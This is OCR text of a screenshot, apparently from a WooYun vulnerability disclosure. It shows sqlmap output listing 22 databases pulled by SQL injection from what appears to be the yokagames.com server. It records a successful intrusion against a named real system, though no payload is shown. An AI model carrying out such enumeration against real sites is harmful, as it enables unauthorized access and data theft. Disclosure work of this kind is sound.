 管理员: Windows 命令处理程序
[14:28:20] [INFO] retrieved: yoka_project
[14:28:21] [INFO] retrieved: yokayears
[14:28:21] [INFO] retrieved: zhuoyou
[14:28:21] [INFO] retrieved: zhuoyou_test
[14:28:21] [INFO] retrieved: zyz
available databases [22]:
[*] api
[*] cbgfans
[*] cbgfans20120203
[*] cbgfans_queue
[*] cbgnews
[*] ecshop_zhuoyou
[*] information_schema
[*] lisence
[*] miss
[*] mysql
[*] performance_schema
[*] shanka
[*] test
[*] yoka
[*] yoka_agent
[*] yoka_caipan
[*] yoka_huashi
[*] yoka_project
[*] yokayears
[*] zhuoyou
[*] zhuoyou_test
[*] zyz
[14:28:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\yokaga
mes.com'
[*] shutting down at 14:28:21
C:\Windows\SysWOW64>
www.wooyun.org